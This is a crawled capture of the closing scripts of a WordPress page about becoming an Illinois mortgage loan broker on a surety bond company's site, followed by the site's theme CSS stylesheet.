					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='sgr_hide-css' href='https://suretysolutions.com/wp-content/plugins/simple-google-recaptcha/sgr_hide.css?ver=1663338746' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://suretysolutions.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.26.3' type='text/css' media='all' />
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://suretysolutions.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://suretysolutions.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://suretysolutions.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://suretysolutions.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://suretysolutions.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://suretysolutions.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://suretysolutions.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=6.8.3" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://suretysolutions.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpex-core-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"isRTL":"","mainLayout":"full-width","menuSearchStyle":"disabled","siteHeaderStyle":"one","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"960","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","scrollToHash":"1","scrollToHashTimeout":"500","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo","scrollTopSpeed":"1000","scrollTopOffset":"100","carouselSpeed":"150","lightboxType":"iLightbox","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories form, .widget_archive select, .single-product .variations_form .variations select, .widget .dropdown_product_cat, .vcex-form-shortcode select","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"ajaxurl":"https:\/\/suretysolutions.com\/wp-admin\/admin-ajax.php","loadMore":{"text":"Load More","loadingText":"Loading...","failedText":"Failed to load posts."},"hasStickyHeader":"1","stickyheaderCustomLogo":"https:\/\/suretysolutions.com\/wp-content\/uploads\/2017\/11\/smaller-new-logo-trans.png","stickyHeaderStyle":"standard","hasStickyMobileHeader":"1","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","sidrSource":"#sidr-close, #mobile-menu-alternative","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"1","iLightbox":{"auto":false,"skin":"minimal","path":"horizontal","infinite":false,"maxScale":1,"minScale":0,"width":1400,"height":"","videoWidth":1280,"videoHeight":720,"controls":{"arrows":true,"thumbnail":true,"fullscreen":true,"mousewheel":false,"slideshow":true},"slideshow":{"pauseTime":3000,"startPaused":true},"effects":{"reposition":true,"repositionSpeed":200,"switchSpeed":300,"loadedFadeSpeed":50,"fadeSpeed":500},"show":{"title":true,"speed":200},"hide":{"speed":200},"overlay":{"blur":true,"opacity":"0.9"},"social":{"start":true,"show":"mouseenter","hide":"mouseleave","buttons":false},"text":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"},"thumbnails":{"maxWidth":120,"maxHeight":80}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://suretysolutions.com/wp-content/themes/si-five/assets/js/wpex.min.js?ver=4.6.6.1" id="wpex-core-js"></script>
<script type="text/javascript" src="https://suretysolutions.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://suretysolutions.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.26.3" id="e-sticky-js"></script>
<script type="text/javascript" src="https://suretysolutions.com/wp-content/themes/si-five/assets/js/dynamic/wpex-social-share.js?ver=4.6.6.1" id="wpex-social-share-js"></script>
<script type="text/javascript" src="https://www.recaptcha.net/recaptcha/api.js?hl=en_US&amp;render=6Le7rVwaAAAAABKTlx9g6pzGMsS04iF548OlwhZ1&amp;onload=sgr_3&amp;ver=1762763286" id="sgr_recaptcha-js"></script>
<script type="text/javascript" src="https://suretysolutions.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://suretysolutions.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://suretysolutions.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://suretysolutions.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://suretysolutions.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/suretysolutions.com\/wp-admin\/admin-ajax.php","nonce":"c3f4735f70","urls":{"assets":"https:\/\/suretysolutions.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/suretysolutions.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/suretysolutions.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://suretysolutions.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://suretysolutions.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/suretysolutions.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/suretysolutions.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/suretysolutions.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"385ff01295"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11788,"title":"How%20To%20Become%20An%20Illinois%20Mortgage%20Loan%20Broker%20-%20Surety%20Solutions%2C%20A%20Gallagher%20Company","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://suretysolutions.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://suretysolutions.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.3" id="pro-elements-handlers-js"></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=138680855" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://suretysolutions.com/wp-content/themes/surety/style.css?ver=4.6.6.1
body_size: 7123
content:
/*
Theme Name: surety
Author: Stratus
Template: si-five
Version: 1.3
*/
/* Utils */
.clear {
  clear: both; }

/*-----------------------------------------------------------------------------------*/
/*	Buttons
/*-----------------------------------------------------------------------------------*/
/* Button Sizes - Width */
/* Parent stylesheet should be loaded from functions.php not using @import */
/*-----------------------------------------------------------------------------------*/
/*	Body
/*-----------------------------------------------------------------------------------*/
body {
  background: #fff;
  font-family: 'Lato', sans-serif;
  font-size: 1em/16px;
  line-height: 1.5;
  color: #444; }
/*-----------------------------------------------------------------------------------*/
/*	Typography
/*-----------------------------------------------------------------------------------*/
em {
  font-style: italic; }

strong {
  font-weight: bold;
  font-weight: 600; }

small {
  font-size: 80%; }

hr {
  border: solid #e4e4e4;
  border-width: 1px 0 0;
  clear: both;
  margin: 40px 0;
  height: 0; }

/* links */
a {
  color: #1483cc;
  text-decoration: none;
  outline: none; }

a:hover {
  text-decoration: underline; }

/* headings */
h1, h2, h3, h4, h5, h6 {
  font-weight: 400;
  color: #222;
  line-height: 1.3;
  margin: 30px 0 20px; }

.heading-typography {
  line-height: 1.5; }

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: #222; }

h1 a:hover, h2 a:hover, a:hover h2, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
  text-decoration: none;
  color: #3b86b0; }

h1 {
  font-size: 60px;
  line-height: 64px;
  margin: 0 0 20px; }

h2 {
  font-size: 48px;
  line-height: 52px;
  color: #3e6782; }

h3 {
  font-size: 32px;
  line-height: 36px;
  margin-bottom: 15px;
  color: #3e6782; }

h4 {
  font-size: 28px;
  line-height: 32px;
  color: #014572; }

h5 {
  font-size: 20px;
  line-height: 24px;
  font-weight: 700;
  color: #444; }

h6 {
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  color: #444; }

/* Page Title with background image */
.background-image-page-header .page-header-title{
	font-size: 60px;
	font-weight: 800;
	text-transform: uppercase;
}
.background-image-page-header .page-subheading{
	width:50%;
	margin: 0 auto;
	font-size: 20px;
	font-weight: 400;
}
/* Page Title with solid background color */
.solid-color-page-header .page-header-title{
	font-size: 60px;
	font-weight: 800;
	text-transform: uppercase;

}

/* paragraph */
p {
  margin: 0 0 20px;
  color: #444; }

p.lead {
  font-size: 1.313em;
  line-height: 27px;
  color: #777; }

/* blockquote */
blockquote {
  background: url("images/base/quote.png") left 4px no-repeat;
  padding-left: 50px;
  margin: 40px 0;
  font-size: 1.231em;
  color: #ababab;
  line-height: 1.6em;
  font-weight: 400; }

blockquote p:last-child {
  margin: 0; }

/* pre tag */
pre {
  position: relative;
  background: #f6f6f6;
  border: 1px solid #ddd;
  color: #555;
  font-size: 0.923em;
  margin: 30px 0px;
  padding: 20px;
  line-height: 1.7em;
  white-space: pre-wrap;
  white-space: -moz-pre-wrap;
  white-space: -pre-wrap;
  white-space: -o-pre-wrap;
  word-wrap: break-word;
  border-radius: 3px;
  box-shadow: inset 0px 1px 3px 0px rgba(0, 0, 0, 0.06); }

/* address */
address {
  font-size: 0.875em;
  letter-spacing: 0.5px;
  margin: 20px 0; }

/* lists > default */
.entry ul, .entry ol {
  margin: 0 0 20px 30px; }

.entry ul {
  list-style: disc; }

.entry ol {
  list-style: decimal; }

.rev_slider ul {
  margin: 0;
  padding: 0; }

/* list > styles */
ul.check-list {
  margin: 0 0 20px;
  list-style: none; }

ul.check-list li {
  margin: 0 0 5px; }

ul.check-list li:before {
  font-family: "FontAwesome";
  content: "\f00c";
  margin-right: 10px;
  opacity: 0.8; }


.max-width {
	max-width: 120rem;
	margin-left: auto;
	margin-right: auto;
}
.no-margin-bottom {
	margin-bottom: 0 !important;
}
.stupid-text {
	max-width: 120rem;
	margin-left: auto;
	margin-right: auto;
	padding-right: 15px;
	padding-left: 15px;
}
/*-----------------------------------------------------------------------------------*/
/*	Header
/*-----------------------------------------------------------------------------------*/
#top-bar {
    position: relative;
    padding: 0px 0px 15px 0px;
}
#top-bar-wrap {
  color: #fff;
  border: solid 0px;
  font-size: 14px; }
  #top-bar-wrap a {
    color: #fff; }

.top-bar-right {
  background: #014572;
  padding: 0px 30px 20px;
  -webkit-border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px; }

.top-bar-right.has-content .top-bar-menu {
  float: right;
  margin-left: 20px;
  margin-right: 0px; }

.navbar-style-one .dropdown-menu > li > a {
  font-size: 18px;
  color: #25275f; }

#site-header-sticky-wrapper {
  /*height: 98px !important;*/ }

#site-header-inner {
  padding-top: 0px; }


.top-bar-right .top-phone{
	margin-left:10px;
	margin-right:20px;
}
.top-bar-menu li.mobile-combine a,  #top-bar-wrap .top-bar-menu li.mobile-phone a, .mobile-combine{display: none;}
.top-phone-message { }

.header-one #site-logo {
  margin-top: -25px;
}
.sticky-wrapper.is-sticky .header-one #site-logo {
  margin-top: 0;
}

#mobile-menu a {
  display: block;
  float: left;
  color: #ffffff;
  font-size: 18px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  border: 1px solid #eee;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  text-align: center;
  margin-left: 10px;
  background: #014572;
  transition: all .15s ease-in-out;
}
#mobile-menu a:hover{background: #3e6782;color: #fff;}


/*--------- Last Menu Dropdown Fix ---------- */
.menu-about ul.sub-menu {margin-left:0;}

@media only screen and (max-width: 1380px){
	.menu-about ul.sub-menu {margin-left: -90%;}
}

.navbar-style-one .dropdown-menu > li > a{height: 66px;}
.navbar-style-one .dropdown-menu ul:before{display: none;}
.navbar-style-one .dropdown-menu ul:after{display: none;}

.sticky-wrapper.is-sticky #site-header-inner{margin-bottom: 0px; padding-top: 10px; padding-bottom: 10px;}
.sticky-wrapper.is-sticky .header-one #site-logo a img {max-height: 65px;}

/*-----------------------------------------------------------------------------------*/
/*	Footer
/*-----------------------------------------------------------------------------------*/
body.home #reveal-wrap {display: none;}
.footer-builder-content.clr.container {
  width: 100% !important; }
#footer-alt-row{
	margin-bottom: -41px;
}
#footer-alt-row .vc_icon_element {
  margin-bottom: 0px; }
#footer-alt-row h3 {
  font-size: 24px;
  color: #666666;
  font-weight: 600;
  margin-top: 0px; }
#footer-alt-row p {
  color: #666666; }
#footer-alt-row .copyright p {
color: #999; }
#footer-alt-row a {
  color: #666666; text-decoration: underline;}
#footer-alt-row a:hover {color: #222222;}
#footer-alt-row .vcex-social-links a.vcex-social-link {
  background: none;
  color: #bbb;
}
#footer-alt-row .vcex-social-links a.vcex-social-link,
#footer-alt-row .vcex-social-links a.vcex-social-link span {
  -webkit-transition: all .2s ease;
  -mox-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease;
}
#footer-alt-row .vcex-social-links .vcex-social-link .fa-twitter:hover {color: #00aced;}
#footer-alt-row .vcex-social-links .vcex-social-link .fa-facebook:hover {color: #3b5998;}
#footer-alt-row .vcex-social-links .vcex-social-link .fa-google-plus:hover {color: #dd4b39;}
#footer-alt-row .vcex-social-links .vcex-social-link .fa-linkedin:hover {color: #007bb6;}
#footer-alt-row .vcex-social-links .vcex-social-link .fa-youtube:hover {color: #bb0000;}

/* A3 Widget Reveal */
#reveal-wrap {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  padding-bottom: 0;
  z-index: 100; }
  #reveal-wrap #reveal-click {
     float: right;
    background: #3f4d56;
    color: #fff;
    cursor: pointer;
    font-size: 16px;
    margin: 0px 25% 0 0;
    padding: 10px 18px;
    text-decoration: none;
    display: inline-block;
    -webkit-border-top-left-radius: 4px;
		-webkit-border-top-right-radius: 4px;
		-moz-border-radius-topleft: 4px;
		-moz-border-radius-topright: 4px;
		border-top-left-radius: 4px;
		border-top-right-radius: 4px;
    }
    #reveal-wrap #reveal-click .fa{
	    font-size: 16px;
	    margin-left: 5px;
    }
  #reveal-wrap #hidden-div {
    width: 100%;
    background: #3f4d56;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    margin: 0;
    padding: 20px; }

    #reveal-wrap #hidden-div .bottom-text{
	    margin: 10px 0;
	    font-size: 14px;
    }
    #reveal-wrap #hidden-div .bottom-text span{
	    margin: 0 10px;
    }
    #reveal-wrap #hidden-div .bottom-text .fa-lock{margin-right: 5px;}

#reveal-wrap #hidden-div {
  display: none; }


/*-----------------------------------------------------------------------------------*/
/*	Page Titles
/*-----------------------------------------------------------------------------------*/

body.parent-pageid-12 .page-header{background:url(https://suretysolutions.com/wp-content/uploads/2015/05/banner-bonds-state.jpg) 0 0 no-repeat;color: #fff; background-size: cover; background-position: center center;}
body.parent-pageid-12 .page-header .page-header-title{color: #fff; padding: 40px 0; font-size: 54px; text-transform: uppercase; font-weight: 600; text-align: center;}

@media only screen and (max-width: 700px) {
	body.parent-pageid-12 .page-header .page-header-title{
		font-size: 40px;
}
}


/*-----------------------------------------------------------------------------------*/
/*	UI Elements
/*-----------------------------------------------------------------------------------*/
.badge {
  background: #1483cc;
  display: inline-block;
  padding: 2px 10px;
  font-size: 12px;
  color: #fff;
   }

.ebook {
  background: #ffa409; }

/* Theme Button */
input[type="submit"], input[type="button"], .theme-button, button, body .hs-form .hs-button {
	background: #1483cc;
	color: #fff;
	padding: 15px 20px;
	margin: 0;
	display: inline-block;
	font-size: 1em;
	font-weight: bold;
	color: #fff;
	outline: none;
	cursor: pointer;
	outline: none;
	border: none;
	font-family: inherit;
	-webkit-appearance: none;
	line-height: 1;
	transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-webkit-transition: all 0.15s ease-in-out;
	-webkit-font-smoothing: inherit;
	text-decoration: none !important;

	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px; }

input[type="submit"]:hover, input[type="button"]:hover, .theme-button:hover, button:hover,
#hidden-div #submitQuote:hover, body .hs-form .hs-button:hover, body .hs-form .hs-button:hover:not(.inactive), body .hs-form .hs-button:focus:not(.inactive), body .hs-form .hs-button.hovered:not(.inactive) {
	-webkit-box-shadow: inset 0px -5px 0px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: inset 0px -5px 0px 0px rgba(0,0,0,0.3);
	box-shadow: inset 0px -5px 0px 0px rgba(0,0,0,0.3);
}
input[type="submit"]:active, input[type="button"]:active, .theme-button:active, button:active, body .hs-form .hs-button:active, body .hs-form .hs-button:active:not(.inactive):not(.link), body .hs-form .hs-button.depressed:not(.inactive):not(.link), body .dropdown-open>.hs-form .hs-button:not(.inactive):not(.link) {
	-webkit-box-shadow: inset 0px -2px 0px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: inset 0px -2px 0px 0px rgba(0,0,0,0.3);
	box-shadow: inset 0px -2px 0px 0px rgba(0,0,0,0.3);
}

.theme-button, .theme-button:hover, input[type="submit"]:hover, .theme-button.blue, input[type="button"] {
  background: #1483cc; }
  /*
.theme-button.blue:hover {
    background: #106ba7;
    transition: all 0.3s ease; }
  .theme-button.blue:active {
    background: #093858; }
*/
.theme-button.green {
  background: #8fb934; }
  /*
.theme-button.green:hover {
    background: #76992b;
    transition: all 0.3s ease; }
  .theme-button.green:active {
    background: #425518; }
*/

.theme-button.orange, input.orange[type="button"], button.orange {
  background: #ffa409; }
  /*
.theme-button.orange:hover {
    background: #df8d00;
    transition: all 0.3s ease; }
  .theme-button.orange:active {
    background: #895600; }
*/
.theme-button.red {
  background: #f15c29; }
  /*
.theme-button.red:hover {
    background: #e2450f;
    transition: all 0.3s ease; }
  .theme-button.red:active {
    background: #912c09; }
*/


/* Theme Button Sizes - width */
.theme-button.small {
  padding: 18px 20px; }
.theme-button.medium {
  padding: 20px 24px; }
.theme-button.large {
  padding: 20px 35px; }

.vcex-button, .vcex-button.flat {
  display: inline-block;
  padding: 0.8em 1em;
  margin: 0 5px 5px 0;
  font-size: 0.923em;
  line-height: 1;
  font-weight: normal;
  font-family: inherit;
  -webkit-appearance: none;
  color: #fff;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  outline: none;
  border: none;
  text-decoration: none !important;
  background: #009fdb;
  color: #fff; }
  .vcex-button:hover, .vcex-button.flat:hover {
    background: #0492c8;
    color: #fff; }

.vcex-button.small {
  font-size: 0.923em; }
.vcex-button.medium {
  font-size: 1.077em; }
.vcex-button.large {
  font-size: 1.385em; }

.vcex-button, .vcex-button.blue, .vcex-button.flat.blue {
  background: #009fdb;
  color: #fff; }
  .vcex-button:hover, .vcex-button.blue:hover, .vcex-button.flat.blue:hover {
    background: #0492c8;
    color: #fff; }
input[type=url], input[type=password], input[type=search], input[type=text], input[type=email], input[type=tel], select, 
input.hs-input[type=text], input.hs-input[type=email], input.hs-input[type=tel], textarea.hs-input {
  color: #777;
  padding: 13px 16px 13px 10px;
  display: inline-block;
  font-size: 1em;
  transition: 0.15s linear border;
  -webkit-appearance: none;
  max-width: 100%;
  border: 2px solid #dddddd;
  background: #fff;
  font-family: inherit;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
select {
	background: #fff url('https://suretysolutions.com/wp-content/uploads/2017/08/drop-down-arrow-min.jpg') no-repeat right center;
	padding: 13px 40px 13px 10px;
	-moz-appearance: none;
}


#hidden-div select, #hidden-div #submitQuote{width: 24.5%;}
#hidden-div #submitQuote{text-transform: uppercase; padding: 16px 18px; background: #1483cc;}
#hidden-div #submitQuote:hover{/* background: rgba(20, 131, 204, 0.80) */ background: #1483cc;}

/* Hubspot Forms */
body .hs-form label {
	font-family: Lato, sans-serif;
	font-size: 16px;
}
body .hs-form .hs-button:hover:not(.inactive), body .hs-form .hs-button:focus:not(.inactive),
body .hs-form .hs-button.hovered:not(.inactive) {
    border-top: none;
    border-bottom: none;
    border-right: none;
    border-left: none;
}
body .hs-form .hs-button:active, body .hs-form .hs-button:active:not(.inactive):not(.link), body .hs-form .hs-button.depressed:not(.inactive):not(.link), body .dropdown-open>.hs-form .hs-button:not(.inactive):not(.link) {
	background-color: #1483cc;
	background-image: none;
    border-top: none;
    border-bottom: none;
    border-right: none;
    border-left: none;
}
body .hs-form.stacked .actions {
    margin-left: 0;
    padding-left: 0;
}


/*-----------------------------------------------------------------------------------*/
/*	Widgets
/*-----------------------------------------------------------------------------------*/

/* Home Widget */
#home-widget{ margin: 0 auto; padding-bottom:0;z-index:100}
#home-widget .bottom-text{margin:10px 0;font-size:11px;}
#home-widget .bottom-text span{margin:0 10px}
#home-widget .bottom-text .fa-lock{margin-right:5px}

#home-widget #submitQuote{font-size: 16px; padding: 17px 18px; }


.outer-center-div {
  width: 100%;
  text-align: center;
}

.inner-center-div {
  display: inline-block;
}


.footer-widget .widget-title {
  font-size: 20px;
  font-weight: 400;
  color: #fff;
  text-transform: uppercase; }

/*--------- Titles ---------- */
.footer-widget .footer-widget-contact .widget-title:before {
  content: '';
  background: url(images/footer-icon-contact.png) no-repeat 0 0;
  display: inline; }

.widget .contact-info p {
  margin-bottom: 10px; }

.contact-info p span {
  display: block;
  padding-left: 30px;
  font-size: 14px; }

.contact-info .street1, .contact-info .email, .contact-info .phone, .contact-info .fax {
  background-image: url('images/widget-sprite.png');
  background-repeat: no-repeat; }

.contact-info .street1 {
  background-position: -102px 1px; }

.contact-info .phone {
  background-position: -75px -27px; }

.contact-info .email {
  background-position: -50px -52px; }

/*-----------------------------------------------------------------------------------*/
/*	Modules
/*-----------------------------------------------------------------------------------*/
.hiddden{display: none;visibility: hidden;}
div.toggle{display: none;}

/* State Bonds Table */
.quote-table-wrapper{
	position: relative;
}
.quote-table-wrapper .input-wrap {
	text-align: center;
}
.quote-table-wrapper .input-wrap label{
	margin-right: 10px;
}
.project-steps-table{
	background: #eee;
	border: solid 1px #ddd;
	width: 100%;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	overflow: hidden;
	margin-bottom: 30px;
}
.project-steps-table th, .project-steps-table td{
	padding: .125em;
	padding-left: .75em;
	padding-right: .75em;
}
.project-steps-table tr{
	border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd
}
.project-steps-table tr td.title{
	width:75%;
}
.project-steps-table tr td.button-info, .project-steps-table tr td.button-quote{
	width:85px;
}
.project-steps-table tr td.button-info{
	padding-left: 0;
	padding-right: 0;
}
.project-steps-table tr td.button-quote{
		padding-left: 0;
}
.project-steps-table .theme-button{
	padding: 10px 10px;
	text-align: center;
	margin: 5px 0;
}
.project-steps-table .theme-button.blue {
	background: #ffa409;
	color: #fff;
	font-size: 18px;
	margin-right: 10px;
	margin-left: 10px;
}
.project-steps-table .theme-button.blue:hover{
	background: #ffa409;
  transition: all 0.3s ease;
  -webkit-box-shadow: inset 0px -4px 0px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: inset 0px -4px 0px 0px rgba(0,0,0,0.3);
	box-shadow: inset 0px -4px 0px 0px rgba(0,0,0,0.3);
}
.project-steps-table .theme-button.green {
	background: #1483cc;
	color: #fff;
}
.project-steps-table .theme-button.green:hover {
	background: #1483cc;
  transition: all 0.3s ease;
}

@media only screen and (max-width: 500px) {
	.project-steps-table .theme-button.green{
	font-size:12px;
}
}

@media only screen and (max-width: 500px) {
	.project-steps-table .theme-button.blue{
	font-size:12px;
}
}

@media only screen and (max-width: 500px) {
	.project-steps-table tbody tr td.title {
  	display: block;
  	width:100%;
	font-size: 14px;
}
}

.wpb_accordion .wpb_accordion_wrapper h3 a {
display: inline-block !important;
color: #666;
}

/*--------------------------------------------------------------
- Testimonials
--------------------------------------------------------------*/

/* Testimonials > Main */
